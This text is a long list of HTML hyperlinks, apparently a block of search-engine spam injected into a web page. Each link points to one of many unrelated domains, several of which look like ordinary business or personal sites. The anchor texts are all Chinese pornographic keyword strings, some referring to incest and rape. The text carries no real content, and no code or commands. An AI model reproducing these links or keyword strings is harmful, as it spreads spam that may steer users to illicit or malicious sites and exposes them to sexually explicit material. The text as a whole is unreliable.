<a href="http://m.gallerylombardi.com" target="_blank">人人鲁人人莫人人爱精品</a>|
<a href="http://www.sxkjqkj.com" target="_blank">一本精品久久久久99齐齐</a>|
<a href="http://m.belino.net" target="_blank">久久久精品美女mm久久久</a>|
<a href="http://m.wmwudao.net" target="_blank">麻豆国产精品靠逼色悠悠</a>|
<a href="http://m.shhongzhi.cn" target="_blank">国产精品盗摄一区二区三区</a>|
<a href="http://zoe101.com" target="_blank">国产一区二区成人久久免费影院</a>|
<a href="http://m.acute-robot.com" target="_blank">大量一区二区日韩视频在线观看</a>|
<a href="http://kobelco-isi.com" target="_blank">yjizz视频国产网站在线播放</a>|
<a href="http://www.wmwudao.net" target="_blank">苍井空与男人做爰大片</a>|
<a href="http://sdlianyitgcl.com" target="_blank">无码一二三四区免费久久久久</a>|
<a href="http://bllrsy.com" target="_blank">国产一区二区精品久久</a>|
<a href="http://bostondancecompany.net" target="_blank">秋霞国产成人精品午夜视频APP</a>|
<a href="http://kickscyber.com" target="_blank">伊人精品在线观看</a>|
<a href="http://m.0517gcw.com" target="_blank">久久久国产精品免费牛牛四川</a>|
<a href="http://www.tuojiao.net.cn" target="_blank">国产绿帽男献娇妻视频</a>|
<a href="http://m.locksmith63101.com" target="_blank">少妇被躁爽到高潮无码麻豆AV</a>|
<a href="http://m.write-lyrics.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.angelafarrell.com" target="_blank">亚洲中文成人av一区二区</a>|
<a href="http://jkhuolishuang.com" target="_blank">久久精品国产亚洲蜜臀夜蜜</a>|
<a href="http://m.circlezee.com" target="_blank">女人17片毛片90分钟</a>|
<a href="http://m.jsjiaoyu.cn" target="_blank">欧美性猛交久久久乱大交小说</a>|
<a href="http://cjspsj.com" target="_blank">国内外美女特级毛片视频</a>|
<a href="http://m.discoverva.com" target="_blank">女同亚洲一区二区无线码</a>|
<a href="http://www.nyfj998.com" target="_blank">亚洲A∨国产AV综合AV网站</a>|
<a href="http://www.zggk918.com" target="_blank">亚洲AV美女天堂一区二区三区</a>|
<a href="http://mysearchcoach.com" target="_blank">亚洲VA中文字幕不卡无码</a>|
<a href="http://trailmixandtulle.com" target="_blank">波多野结衣中文字幕一区二区三区</a>|
<a href="http://www.mapmynearest.com" target="_blank">青春娱乐视频精品分类</a>|
<a href="http://sino-enet.com" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://www.0435.net.cn" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://www.new-pr.com.cn" target="_blank">久久人妻少妇嫩草av蜜桃片</a>|
<a href="http://m.whychoice.com" target="_blank">xunleige无码新入口</a>|
<a href="http://m.catherine-shen.com" target="_blank">人3d动漫在线观看</a>|
<a href="http://www.jeffreyhodges.com" target="_blank">日本国产一区二区动漫</a>|
<a href="http://m.ilfordlocksmith.com" target="_blank">女人被弄到高潮的免费视频</a>|
<a href="http://www.ygshsc.com" target="_blank">97精品伊人久久大香线蕉app</a>|
<a href="http://zgdianlan.com" target="_blank">99久久精品费精品国产一区二</a>|
<a href="http://m.s3ody.org" target="_blank">日韩国产精品99久久久久久</a>|
<a href="http://lxsfc.com" target="_blank">成全在线观看视频在线播放</a>|
<a href="http://www.melissa-goodwin.com" target="_blank">久久国产av三级福利麻豆</a>|
<a href="http://pistachioiran.com" target="_blank">国产一区日韩av</a>|
<a href="http://m.fandy.cn" target="_blank">国产精品一级不卡视频</a>|
<a href="http://m.golfjunkieshop.com" target="_blank">亚洲爱爱无码专区</a>|
<a href="http://mimsg.net" target="_blank">亚洲精品精华液一区二区</a>|
<a href="http://m.usacvd.cn" target="_blank">国产欧美日韩在线</a>|
<a href="http://www.candemirezen.com" target="_blank">美女少妇高潮一区二区三区</a>|
<a href="http://56sl.cn" target="_blank">成年美女黄网站色大免费视频</a>|
<a href="http://nerobay.com" target="_blank">TokyoKoT大交乱无码</a>|
<a href="http://wickeyterrazzo.com" target="_blank">日本电影免费观看</a>|
<a href="http://midtownraceseries.com" target="_blank">日本欧美一区二区三区在线播放</a>|
<a href="http://m.yijiudiaosu.com" target="_blank">亚洲电影日韩在线高清va</a>|
<a href="http://www.zhiyeyaoshi8.com" target="_blank">精品痴女中文字幕av网站</a>|
<a href="http://mine51.com" target="_blank">a级国产理论片久久</a>|
<a href="http://m.inetassociation.com" target="_blank">伊人久久大香线蕉综合网站</a>|
<a href="http://m.zaijg.com" target="_blank">久久精品AⅤ无码中文字字幕重口</a>|
<a href="http://m.xkpxsge.cn" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://amaxa.cn" target="_blank">日韩一区二区免费精品视频</a>|
<a href="http://m.tsmgc.com" target="_blank">欧美牲交videossexeso欧美</a>|
<a href="http://www.kimivi-training.com" target="_blank">久久精品熟女不卡av高清</a>|
<a href="http://www.daanyl.com" target="_blank">日韩精品另类专区</a>|
<a href="http://m.dongxi520.com" target="_blank">香蕉免费一区二区三区在</a>|
<a href="http://m.doctorbend.com" target="_blank">欧美性大战久久久久久久</a>|
<a href="http://www.httens.com" target="_blank">国产精品亚洲四库影院</a>|
<a href="http://womb-room.com" target="_blank">欧美精品免费一级高清</a>|
<a href="http://thedayofnewbeginnings.com" target="_blank">日本在线免费观看视频</a>|
<a href="http://m.abroadexpress.com" target="_blank">亚洲欧美中文日韩v在线观看</a>|
<a href="http://m.0ttt0.com" target="_blank">欧美日韩一本之道</a>|
<a href="http://www.jyotirmaiclub.com" target="_blank">人妻91麻豆一区二区三区</a>|
<a href="http://write-lyrics.com" target="_blank">久久国产色AV免费看</a>|
<a href="http://hovercraftalaska.com" target="_blank">国产精品亚洲一区二区免费国产</a>|
<a href="http://xianjianpei.com" target="_blank">国产一区二区三区片</a>|
<a href="http://m.hyjlbj.com.cn" target="_blank">亚洲a免费视频一区</a>|
<a href="http://www.riverhousemotorlodge.com" target="_blank">亚洲欭美日韩颜射在线</a>|
<a href="http://zgdianlan.com" target="_blank">美女网站视频久久久</a>|
<a href="http://www.winerelay.com" target="_blank">国产经典成人在线视频</a>|
<a href="http://m.jeremymendoza.com" target="_blank">99国产各种高潮视频</a>|
<a href="http://www.senxinprint.com" target="_blank">免费播放观看在线视频</a>|
<a href="http://m.rizomarte.com" target="_blank">日韩精品无码人成视频</a>|
<a href="http://www.solientonuvali.com" target="_blank">国产精品黄在线观看免费</a>|
<a href="http://wuycah.com" target="_blank">久久精品国产一区二区三区不</a>|
<a href="http://m.paulipu.com" target="_blank">最新欧美亚洲中文综合在线</a>|
<a href="http://m.strapon-domina.net" target="_blank">娇妻借朋友高H繁交H</a>|
<a href="http://m.transport-vehicles.com" target="_blank">亚洲大尺度无码无码专线一区</a>|
<a href="http://51easyfu.com" target="_blank">最好看免费观看高清视频</a>|
<a href="http://www.xiedaigou.com" target="_blank">国产强奷在线播放</a>|
<a href="http://m.sqchexian.cn" target="_blank">国产成人精品日本亚洲77美色</a>|
<a href="http://www.naturalhealthas.com" target="_blank">夜鲁鲁鲁夜夜综合视频欧美</a>|
<a href="http://m.izanghonghua.com" target="_blank">日本免费播放视频乱码伦</a>|
<a href="http://m.fastlaneadvertising.com" target="_blank">狼群社区视频www</a>|
<a href="http://www.globalretailschool.com" target="_blank">国产精品碰碰现在自在拍</a>|
<a href="http://www.023changhong.com" target="_blank">国产精品久久久久久久久久久久午衣片</a>|
<a href="http://www.limeroads.com" target="_blank">亚洲精品无码成人网站</a>|
<a href="http://dinahsshop.com" target="_blank">亚洲午夜无码久久久久小说</a>|
<a href="http://m.ibedoo.com" target="_blank">国产精品久久久久av熟女老人</a>|
<a href="http://www.aboxedevent.com" target="_blank">国产成人国拍亚洲精品</a>|
<a href="http://m.czlsdyj.com" target="_blank">最近最新的字幕MV</a>|
<a href="http://oscarcn.net" target="_blank">久热精品一区二区</a>|
<a href="http://m.shwgqp.com" target="_blank">色综合久久无码中文字幕</a>|
<a href="http://m.sharepoint-journey.com" target="_blank">亚洲国产日韩a精品乱码99</a>|
<a href="http://www.msjoonee.com" target="_blank">精品啪啪一区二区三区</a>|
<a href="http://www.ancofastener.com" target="_blank">免费人妻无码不卡中文字幕18禁</a>|
<a href="http://wallingtonlittleleague.com" target="_blank">无码中文字幕乱码一区</a>|
<a href="http://m.clifconsortium.com" target="_blank">日韩精品欧美国产在线</a>|
<a href="http://morekmc.com" target="_blank">欧美疯狂FUCK</a>|
<a href="http://www.florenceandmary.com" target="_blank">肉欲近親相姦小说</a>|
<a href="http://zqygdz.com" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://www.zj-leadcom.com" target="_blank">国产精品一区二区久久不卡</a>|
<a href="http://www.gnigler.net" target="_blank">国产精品一级不卡视频</a>|
<a href="http://m.131487.com" target="_blank">亚洲一卡久久4卡5卡6卡7卡</a>|
<a href="http://m.xiaokele.net" target="_blank">无码一区二区三区亚洲人妻</a>|
<a href="http://www.luxsterdirectory.com" target="_blank">激情视频在线播放二区</a>|
<a href="http://m.jingxihotel.com" target="_blank">国产日韩欧美一区二区三区在线观看</a>|
<a href="http://zgjjclc.com" target="_blank">久久99国内精品自在现线</a>|
<a href="http://zyritwee.com" target="_blank">国产亚洲精品精华液</a>|
<a href="http://m.bambuspflaster.com" target="_blank">亚洲国产精品成av人不卡码</a>|
<a href="http://hnjinbang.com" target="_blank">日本久久香蕉一本一道</a>|
<a href="http://m.beatbutcher.com" target="_blank">岛国精品一区免费视频在线观看</a>|
<a href="http://www.hsj521.com" target="_blank">久久免费精品视频天天操精品国产</a>|
<a href="http://www.hefeihuabo.com" target="_blank">88国产精品欧美一区二区三区</a>|
<a href="http://www.spacecampfilms.com" target="_blank">韩国v欧美v亚洲v日本v</a>|
<a href="http://www.qq3158.cn" target="_blank">男女一进一出视频</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">日韩a级一片借妻一天</a>|
<a href="http://www.aiflyworld.com" target="_blank">亚洲久久一区二区</a>|
<a href="http://linesinthesand.net" target="_blank">9久热RE在线精品视频</a>|
<a href="http://www.dentedcan.net" target="_blank">精品人妻一区二区三区麻豆三炮</a>|
<a href="http://mgmtconsult.net" target="_blank">色婷婷五月综合亚洲小说</a>|
<a href="http://m.hongshye.net" target="_blank">欧美精品黑人粗大</a>|
<a href="http://m.lymb.net" target="_blank">国产精品hdvideosex4k</a>|
<a href="http://m.qihangbokao.com" target="_blank">色婷婷久综合久久一本国产AV</a>|
<a href="http://m.zhadw.cn" target="_blank">秋霞午夜影音国产</a>|
<a href="http://guotaibj.com" target="_blank">久久波多野无码av一区二区</a>|
<a href="http://m.vegansoldier.com" target="_blank">日本免费播放视频乱码伦</a>|
<a href="http://www.hutianyi.com.cn" target="_blank">惠民福利亚洲精品老熟熟女日韩系列AV</a>|
<a href="http://jpwcn.org" target="_blank">国产精品品123</a>|
<a href="http://die-garteninsel.com" target="_blank">夜夜高潮天天爽欧美</a>|
<a href="http://www.thepierjax.com" target="_blank">久久亚洲一区二区三区四</a>|
<a href="http://m.host52.cn" target="_blank">精品无码久久国产2022</a>|
<a href="http://wynfs.com" target="_blank">亚洲综合一区自偷自拍</a>|
<a href="http://www.ayudaalchad.com" target="_blank">久久婷婷五月综合色d啪</a>|
<a href="http://denzilegandesign.com" target="_blank">西西GOGOGO第二季免费观看</a>|
<a href="http://kraldost.com" target="_blank">窝窝777777777男女裸体</a>|
<a href="http://m.xyerlp.com" target="_blank">国产狼友视频一区二区国产</a>|
<a href="http://www.yuguangbao.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://www.digitalsudoku.com" target="_blank">亚洲欧美国产日韩制服bt</a>|
<a href="http://m.flashacking.net" target="_blank">国产尤物一区二区在线观看</a>|
<a href="http://haosihong.com" target="_blank">国产精品久久久久久爽爽爽床戏</a>|
<a href="http://m.timcprint.com" target="_blank">久久久国产精品网站</a>|
<a href="http://jackai.cn" target="_blank">国产狂喷水潮免费网站WWW</a>|
<a href="http://zs-yey.com" target="_blank">国产精品麻豆一区二区</a>|
<a href="http://cqpvs.com" target="_blank">最近免费高清观看mv</a>|
<a href="http://m.sunpowergh.com" target="_blank">国产亚洲色婷久99精品91成人世界</a>|
<a href="http://m.nyfj998.com" target="_blank">最近的2019中文字幕国语电影</a>|
<a href="http://www.appartamenticroazia.com" target="_blank">少妇泬出白浆18P</a>|
<a href="http://m.mmphb.com" target="_blank">亚洲国产精品成av人不卡码</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">日韩免费视频女优精品久久</a>|
<a href="http://m.shadanlarki.com" target="_blank">国产日韩精品1区二区三区</a>|
<a href="http://m.coolpeak.cn" target="_blank">日韩亚洲精品在线视频</a>|
<a href="http://www.cardinalsfanszone.com" target="_blank">久久免费精品电影网</a>|
<a href="http://m.buleidi.com" target="_blank">亚洲欧美一级特黄在线</a>|
<a href="http://m.adoption-connection.com" target="_blank">久久精品亚洲国产</a>|
<a href="http://www.tribune2000.com" target="_blank">亚洲国产日韩a精品乱码99</a>|
<a href="http://m.pampw.com" target="_blank">伊人精品无码一区二区三区电影</a>|
<a href="http://www.surangabasnagala.com" target="_blank">91中文字字幕乱码</a>|
<a href="http://m-manla.com" target="_blank">美女老黄一区二区</a>|
<a href="http://www.contextmapping.com" target="_blank">久久精品国产亚洲蜜臀夜蜜</a>|
<a href="http://m.samizgroup.com" target="_blank">亚洲免费精品aⅴ国产</a>|
<a href="http://m.china-zzlyjd.com" target="_blank">中文一区二区三区无码</a>|
<a href="http://www.beijingdaya.com" target="_blank">精品人妻系列无码专区久久</a>|
<a href="http://m.house-china.com" target="_blank">亚洲无人区码SUV</a>|
<a href="http://m.tubrefinishingchicago.com" target="_blank">日韩人妻精品中文字幕专区不卡</a>|
<a href="http://www.hetai888.com" target="_blank">国产精品夜夜春夜夜爽久久小说</a>|
<a href="http://www.leescyclery.com" target="_blank">婷婷国产在线观看</a>|
<a href="http://m.hippobim.com" target="_blank">国产精彩乱子真实视频</a>|
<a href="http://m.sira-alcen.com" target="_blank">国产精品午夜福利免费看</a>|
<a href="http://m.szrixing.com" target="_blank">最近的2019中文字幕国语电影</a>|
<a href="http://www.himejisinai.com" target="_blank">国产乱视频伦在线</a>|
<a href="http://www.airnavigationrace.com" target="_blank">国产一区二区亚洲人妻</a>|
<a href="http://www.joshriddle.com" target="_blank">中文日韩欧免费视频</a>|
<a href="http://wankanglolone.cn" target="_blank">狼人大香伊蕉在人线国产</a>|
<a href="http://www.craicdown.com" target="_blank">黑人咬住花蒂猛吸高潮视频</a>|
<a href="http://myfavcarwash.com" target="_blank">97久久超碰国产精品…</a>|
<a href="http://amberscompass.com" target="_blank">国产午夜精品一区二区三区嫩草</a>|
<a href="http://pengchengwood.com" target="_blank">在线精品亚洲一区二区动态图</a>|
<a href="http://htsk.com.cn" target="_blank">国产精品免费热7788</a>|
<a href="http://suprimedia.com" target="_blank">蜜桃久久精品成人无码AV</a>|
<a href="http://sira-alcen.com" target="_blank">国产精品色情一区二区三区</a>|
<a href="http://www.knowyourfacsva.com" target="_blank">三级亚洲视频在线观看</a>|
<a href="http://m.sdyuyuan.cn" target="_blank">久久AV无码精品人妻出轨</a>|
<a href="http://www.jn68wx.com" target="_blank">日本一道一区二区视频</a>|
<a href="http://www.consultemed.com" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://m.realtydrama.com" target="_blank">欧美孕交VIVOESTV另类</a>|
<a href="http://www.magigraf.com" target="_blank">丰满少妇a级毛片</a>|
<a href="http://josephxavier.com" target="_blank">AV在线亚洲欧洲日产一区二区</a>|
<a href="http://m.exdesign.com.cn" target="_blank">性高朝久久久久久久齐齐</a>|
<a href="http://m.zs-yey.com" target="_blank">天下第一社区www日本在线</a>|
<a href="http://m.cdbytz.com" target="_blank">亚洲精品欧美综合</a>|
<a href="http://www.accutradecapital.com" target="_blank">国产日韩动漫精品</a>|
<a href="http://e-band.com.cn" target="_blank">亚洲综合第一在线影视</a>|
<a href="http://m.bllrsy.com" target="_blank">欧美日韩综合一区二区三区</a>|
<a href="http://www.designcaptain.com" target="_blank">老熟女乱色一区二区三区</a>|
<a href="http://m.guoshumian.com" target="_blank">亚洲好看的一级A片在线</a>|
<a href="http://www.militaryshipper.com" target="_blank">成人版女007毛片</a>|
<a href="http://m.ericwordalphoto.com" target="_blank">国产视频在线观看</a>|
<a href="http://888zr77.com" target="_blank">国产精品18禁免费网站</a>|
<a href="http://www.lijiea.cn" target="_blank">精品久久精品国产</a>|
<a href="http://m.ahangu.com" target="_blank">久久亚洲欧美一区二区三区</a>|
<a href="http://jaz51.com" target="_blank">亚洲精品欧美综合二区</a>|
<a href="http://www.christophermetcalfe.com" target="_blank">国产成人亚洲精品77</a>|
<a href="http://www.beitusi.com" target="_blank">粗大的性器c出白浆双性</a>|
<a href="http://www.xjksfcw.com" target="_blank">亚洲欧洲日本无在线码</a>|
<a href="http://www.seeshels.com" target="_blank">精品国产三级AⅤ在线</a>|
<a href="http://m.suprimedia.com" target="_blank">亚洲精品久久7777777</a>|
<a href="http://yunwli.com" target="_blank">国产福利电影午夜</a>|
<a href="http://m.artscedarridgeauto.com" target="_blank">aⅴ人妻熟女中文字幕</a>|
<a href="http://m.tncxd.com" target="_blank">亚洲第一成年免费网站</a>|
<a href="http://m.alisonlong.com" target="_blank">最新亚洲人成网站在线观看</a>|
<a href="http://m.gzltysw.com" target="_blank">国产成人免费久久精品</a>|
<a href="http://m.ibedoo.com" target="_blank">亚洲欭美日韩颜射在线</a>|
<a href="http://www.hstaly.com" target="_blank">国产一区二区不卡亚洲涩情</a>|
<a href="http://m.pdsyf.com.cn" target="_blank">久久天天躁狠狠躁夜夜夜</a>|
<a href="http://thereefaz.com" target="_blank">欧美二区视频在线观看</a>|
<a href="http://yadoopower.com" target="_blank">亚洲成av人片在久久性色av</a>|
<a href="http://m.aazamzandi.com" target="_blank">成人免费无码a毛片</a>|
<a href="http://kristenchang.com" target="_blank">国产香蕉尹人视频在线</a>|
<a href="http://www.codeswamp.com" target="_blank">xunleige无码新入口</a>|
<a href="http://fingerdeals.com" target="_blank">久久久久久久久国产成人免费</a>|
<a href="http://m.mhlh.com.cn" target="_blank">国产在线一区二区在线视频</a>|
<a href="http://m.architectista.com" target="_blank">аⅴ天堂中文在线网官网</a>|
<a href="http://123proprint.com" target="_blank">免费福利在线看黄网站</a>|
<a href="http://m.youlesbcy.com" target="_blank">亚洲一区二区国产日韩欧美</a>|
<a href="http://jjzhibei.com" target="_blank">成人福利网在线观看</a>|
<a href="http://moyucb.com" target="_blank">久久久精品精品免费免费</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">国产成人看片一区二三区</a>|
<a href="http://www.sz-jmg.com" target="_blank">亚洲大成色www永久网站注册</a>|
<a href="http://www.christophermetcalfe.com" target="_blank">久久99国产乱子伦精品免费</a>|
<a href="http://moredesignuk.com" target="_blank">国产精选久久久久久久久</a>|
<a href="http://m.shwgqp.com" target="_blank">天天综合网天天综合色</a>|
<a href="http://java-interview.com" target="_blank">成人亚洲a片v一区二区三区蜜月</a>|
<a href="http://spacecampfilms.com" target="_blank">国产精品久久久久免费a∨不卡</a>|
<a href="http://loginstore.net" target="_blank">千人斩人妻少妇精品性色av</a>|
<a href="http://game544.com" target="_blank">在线观看国产精品白丝</a>|
<a href="http://m.textiledm.com" target="_blank">中文字幕一区二区三区波多野结衣</a>|
<a href="http://www.circlezee.com" target="_blank">日本国产一区二区动漫</a>|
<a href="http://progecam.com" target="_blank">国产成人精品99视频动漫</a>|
<a href="http://zggwzh.net" target="_blank">国产xxx。视频。在线</a>|
<a href="http://www.gdxyxwj.com" target="_blank">人人超碰人人爱超碰国产</a>|
<a href="http://m.saveoncities.com" target="_blank">高清不卡一区二区国产</a>|
<a href="http://dg001.com.cn" target="_blank">亚洲av无码成人精品区h</a>|
<a href="http://41ku.cn" target="_blank">久久精品视频免费播放17</a>|
<a href="http://yxymm.com" target="_blank">蜜桃日本人妻视频一区</a>|
<a href="http://m.chewuyunji.com" target="_blank">国产福利醉闺蜜在线观看</a>|
<a href="http://www.danhnhanviet.com" target="_blank">日韩AV免费无码一区二区三区</a>|
<a href="http://m.sjzsq.cn" target="_blank">好紧好湿好黄的视频</a>|
<a href="http://m.moviextube.com" target="_blank">欧美熟女人妻一区二区三区</a>|
<a href="http://www.justusnophones.com" target="_blank">日日狠狠久久偷偷色综合96蜜桃</a>|
<a href="http://www.yule178.cn" target="_blank">janpense丝袜老师XXX</a>|
<a href="http://m.zanme.cn" target="_blank">韩国三级hd中文字幕不卡偷看</a>|
<a href="http://o2mall.cn" target="_blank">韩国精品福利视频一区二区</a>|
<a href="http://contextmapping.com" target="_blank">欧美疯狂FUCK</a>|
<a href="http://mere-green.com" target="_blank">日日草天天草福利</a>|
<a href="http://www.yesoterapia.net" target="_blank">日本亚洲欧美韩成人</a>|
<a href="http://www.fjqihuo.com" target="_blank">性做久久久久久久久</a>|
<a href="http://m.charismadetroit.com" target="_blank">久久亚洲精品无码一</a>|
<a href="http://www.mattoonmassage.com" target="_blank">大肉大捧一进一出好爽视频MBA</a>|
<a href="http://m.timcprint.com" target="_blank">嫩草影院视频无码永久</a>|
<a href="http://eflorida-europe.com" target="_blank">先锋av资源网站资源亚洲</a>|
<a href="http://m.cavendersseasoning.com" target="_blank">午夜福利92国语</a>|
<a href="http://m.artscedarridgeauto.com" target="_blank">国产精品一级不卡视频</a>|
<a href="http://m.cogiaomamnon.com" target="_blank">久久久精品成人免费观看</a>|
<a href="http://www.insurancedose.com" target="_blank">国产精品一级不卡视频</a>|
<a href="http://www.wupload.cn" target="_blank">精品国产日韩一区二区三区四区</a>|
<a href="http://m.vivianlove.cn" target="_blank">精品久久久无码中文字幕廣大網友最新影片</a>|
<a href="http://cangzhoufrj.com" target="_blank">亚洲精品高清欧美日韩</a>|
<a href="http://iamkrum.com" target="_blank">久久亚洲色WWW成人</a>|
<a href="http://baojiejia.com" target="_blank">亚洲国产精品线路久久人妖</a>|
<a href="http://m.honeydoefarm.com" target="_blank">女性自慰网站免费看ww</a>|
<a href="http://diekinderzaubershow.com" target="_blank">性欧美XXFFVV</a>|
<a href="http://www.55kkk.cn" target="_blank">精品乱码久久久久久</a>|
<a href="http://mkpx.net" target="_blank">国产日韩欧美激情视频不卡</a>|
<a href="http://www.gandharvamusic.com" target="_blank">白嫩美女嘘嘘嘘看个够</a>|
<a href="http://thehightechstore.com" target="_blank">亚洲欧美一区久久</a>|
<a href="http://buyhabbo.com" target="_blank">在线天堂新版最新版在线8</a>|
<a href="http://m.chinamuyushi.com" target="_blank">国产精品综合亚洲一区二区</a>|
<a href="http://jiyichina.com" target="_blank">亚洲综合一区自偷自拍</a>|
<a href="http://www.csgdjj.com" target="_blank">精品亚洲A∨无码一区二区三区</a>|
<a href="http://xpzznkj.com" target="_blank">伊人国产综合视频</a>|
<a href="http://m.pass100.cn" target="_blank">一本精品久久久久99齐齐</a>|
<a href="http://www.utopiagraphix.com" target="_blank">黄色在线视频网站</a>|
<a href="http://m.huseng.cn" target="_blank">日韩一区在线观看视频不卡</a>|
<a href="http://xingligarment.com" target="_blank">89碰碰碰人妻无码免费看</a>|
<a href="http://qhdtv.com.cn" target="_blank">97SE亚洲精品一区</a>|
<a href="http://m.fandy.cn" target="_blank">国产区在线免费观看</a>|
<a href="http://www.pandithsahadev.com" target="_blank">免费看少妇作爱视频</a>|
<a href="http://www.wmwudao.net" target="_blank">亚洲成人大片在线看</a>|
<a href="http://m.out-8.com" target="_blank">亚洲精品乱码久久久久久自慰</a>|
<a href="http://m.getcashnow4cars.com" target="_blank">精品免费AV一区二区三区</a>|
<a href="http://m.wyfsy.com" target="_blank">国产日韩在线视看高清视频手机</a>|
<a href="http://jc-edu.cn" target="_blank">欧美精品免费久久</a>|
<a href="http://globalfire.com.cn" target="_blank">夜夜骚.av一区二区三区</a>|
<a href="http://www.bxvv.cn" target="_blank">五十六路近親相姦</a>|
<a href="http://ducdomd.com" target="_blank">秋霞午夜一区二区三区黄瓜视频</a>|
<a href="http://m.pdwasher.com" target="_blank">国产麻豆一精品一AV一免费软件</a>|
<a href="http://m.xinshiyeled.com" target="_blank">日本亚洲欧美韩成人</a>|
<a href="http://m.dqcsw.com" target="_blank">欧美极品一区二区三区久久久</a>|
<a href="http://www.saveoncities.com" target="_blank">国产剧情国产精品一区</a>|
<a href="http://www.shhongzhi.cn" target="_blank">一区二区三区视频在线播放毛片</a>|
<a href="http://m.raveledstudio.com" target="_blank">81av·在线视频</a>|
<a href="http://m.fjfsmk.cn" target="_blank">免费无码日韩大胆视频网</a>|
<a href="http://m.oklahomacity-pc.com" target="_blank">亚洲高清无码一线</a>|
<a href="http://m.iss-gs.com" target="_blank">国产精品一区二区欧美视频</a>|
<a href="http://www.sanyuecao.cn" target="_blank">尤物久久精品国产第一福利站</a>|
<a href="http://www.thereynoldsmom.com" target="_blank">久久久国产精品一二</a>|
<a href="http://www.xdvirtualtours.com" target="_blank">国产精品自偷一区二区</a>|
<a href="http://m.luyuchc.com" target="_blank">亚洲婷婷综合久久一本伊一区</a>|
<a href="http://www.baodao120.com" target="_blank">精品人妻一区二区在线99</a>|
<a href="http://www.43kb.com" target="_blank">成品人国产剧情久久</a>|
<a href="http://m.dkgnssjy.com" target="_blank">国产成人国拍亚洲精品</a>|
<a href="http://gyjjcwz.com" target="_blank">久久久久久亚洲精品无码</a>|
<a href="http://stevensuing.com" target="_blank">午夜亚洲WWW湿好爽</a>|
<a href="http://m.manbongbag.com" target="_blank">欧美激情视频国产二区</a>|
<a href="http://www.winerelay.com" target="_blank">亚洲偷自拍拍综合网</a>|
<a href="http://www.ilfordlocksmith.com" target="_blank">亚洲韩国日本精品</a>|
<a href="http://www.passmores-law.com" target="_blank">久久综合五月丁香六月丁香</a>|
<a href="http://yzm2016.com" target="_blank">久久国内精品自在自线91</a>|
<a href="http://abby-wilson.com" target="_blank">香蕉黄瓜丝瓜绿巨人樱桃最新版</a>|
<a href="http://www.gzgy120.com" target="_blank">精品高潮呻吟99AV无码视频</a>|
<a href="http://m.lushengjiancai.com" target="_blank">久久精品第九区免费观看</a>|
<a href="http://rizomarte.com" target="_blank">日韩毛片中文免费视频</a>|
<a href="http://m.5v5esports.com" target="_blank">超碰国产精品久久国产精品99</a>|
<a href="http://m.justthebestapps.com" target="_blank">在线天堂新版资源</a>|
<a href="http://www.alfuzan.net" target="_blank">91久久北条麻妃一区二区三区</a>|
<a href="http://m.diargus.com" target="_blank">粗大的内捧猛烈进出视频嘿嘿视频</a>|
<a href="http://www.didieretpetit.com" target="_blank">狠狠色综合TV久久久久久</a>|
<a href="http://topsailsportswear.com" target="_blank">蜜桃日本人妻视频一区</a>|
<a href="http://mqgc.com.cn" target="_blank">人妻无码中文专区久久av</a>|
<a href="http://m.ttmeitu.cn" target="_blank">国产午夜精品免费一区二区三区</a>|
<a href="http://m.xtahuashi.com" target="_blank">欧美丝袜熟女一区二区</a>|
<a href="http://carlmungazi.com" target="_blank">亚洲乱码一区AV春药高潮</a>|
<a href="http://cdluxike.com" target="_blank">人人超碰人人爱超碰国产</a>|
<a href="http://m.zjhdkj.com" target="_blank">免费黄色小说视频</a>|
<a href="http://m.zhongmeimachinery.com" target="_blank">欧美欧洲精品一区二区三区</a>|
<a href="http://m.noodlerepublic.com" target="_blank">中文日韩亚洲欧美字幕</a>|
<a href="http://m.kknyc.com" target="_blank">欧美一区二区三区红桃小说</a>|
<a href="http://m.hnzhwhcb.com" target="_blank">性色A∨人人爽网站</a>|
<a href="http://3kk3.cn" target="_blank">欧美一级a猛烈久久久大片</a>|
<a href="http://www.douxiaochu.com.cn" target="_blank">亚洲精品日韩福利影院全集</a>|
<a href="http://ynzxlnsb.com" target="_blank">免费二区一区视频在线观看</a>|
<a href="http://www.bhambloggers.com" target="_blank">亚洲国产精品久久久久久网站</a>|
<a href="http://www.sf114.cn" target="_blank">亚洲精品综合五月久久小说</a>|
<a href="http://m.indiaradios.com" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://www.fbarocks.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://www.politicsandelections.com" target="_blank">免费在线视频一区二区三区</a>|
<a href="http://dfbart.com" target="_blank">无码熟妇人妻av不卡</a>|
<a href="http://ftemalaga.com" target="_blank">精品久久亚洲中文字幕</a>|
<a href="http://www.cuanmi.com.cn" target="_blank">久久国产精品这里只有精品</a>|
<a href="http://m.lawebdeloserizos.com" target="_blank">在线观看视频日韩</a>|
<a href="http://corkplastics.com" target="_blank">亚洲精久久一区二区三区</a>|
<a href="http://www.cjproducts.net" target="_blank">亚洲狠狠色成人综合网</a>|
<a href="http://www.mapmynearest.com" target="_blank">久久99日韩国产精品久久99</a>|
<a href="http://www.520425.cn" target="_blank">久久综合伊人中文字幕</a>|
<a href="http://m.tndmg.com" target="_blank">潮喷日韩欧美一区二区</a>|
<a href="http://tomkid.com.cn" target="_blank">国产脚交视频在线观看</a>|
<a href="http://m.alisonlong.com" target="_blank">在线精品亚洲一区二区动态图</a>|
<a href="http://m.jorsoo.com.cn" target="_blank">天天澡夜夜澡狠狠久久</a>|
<a href="http://kelseypace.com" target="_blank">亚洲国产成人久久综合同性</a>|
<a href="http://m.solientonuvali.com" target="_blank">久久综合亚洲三级91区国产</a>|
<a href="http://m.losalgarrobosnayon.com" target="_blank">久久性色欲av免费精品观看</a>|
<a href="http://www.northernlightsfarm.net" target="_blank">www.zoozooXXXX性XXXX</a>|
<a href="http://www.clairestetina.com" target="_blank">国人欧美精品一区二区</a>|
<a href="http://m.trystad.com" target="_blank">久久久久久久综合日本亚洲</a>|
<a href="http://m.ynqcgl.com" target="_blank">国产日韩在线观看一区福利</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">在线视频日韩精品第二页</a>|
